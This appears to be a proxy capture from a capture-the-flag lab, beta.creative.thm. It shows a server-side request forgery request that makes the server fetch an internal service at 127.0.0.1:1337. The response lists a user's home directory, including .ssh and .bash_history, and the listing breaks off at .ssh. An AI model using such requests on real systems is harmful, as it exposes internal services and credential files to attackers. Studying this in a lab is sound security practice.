 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F127.0.0.1%3A1337%2Fhome%2Fsaad
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 14 Apr 2024 17:54:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 855
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /home/saad/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/saad/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href=".bash_history">
.bash_history
</a>
</li>
19 <li>
<a href=".bash_logout">
.bash_logout
</a>
</li>
20 <li>
<a href=".bashrc">
.bashrc
</a>
</li>
21 <li>
<a href=".cache/">
.cache/
</a>
</li>
22 <li>
<a href=".gnupg/">
.gnupg/
</a>
</li>
23 <li>
<a href=".local/">
.local/
</a>
</li>
24 <li>
<a href=".profile">
.profile
</a>
</li>
25 <li>
<a href=".ssh/">
.ssh/
</a>